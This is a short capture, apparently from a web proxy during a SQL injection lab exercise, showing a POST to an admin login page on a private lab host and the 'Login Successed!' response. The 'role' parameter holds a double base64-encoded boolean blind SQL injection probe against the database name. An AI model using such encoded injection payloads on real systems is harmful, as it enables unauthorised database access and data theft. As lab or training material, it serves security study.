 Accept-Encoding: gzip, deflate
Referer: http://192.168.213.153:85/sql%5F11/
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
username=1&password=1&role=TVNjZ2IzSWdZWE5qYVdrb2MzVmljM1J5YVc1bktHUmhkR0ZpWVhObEtDa3NNU3d4S1NrOU1URTVJR0Z1WkNBbk1TYzlKekU9&submit=Sign+In
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<h1>Simpla Admin</h1>
<!-- Logo (221px width) -->
<a href="#"><img id="logo" src="resources/images/logo.png" alt="Simpla Admin logo" /></a> </div>
<!-- End #logn-top -->
<div id="login-content">
<center><font color='red'>Login Successed!</font></center> </div>
<!-- End #login-content -->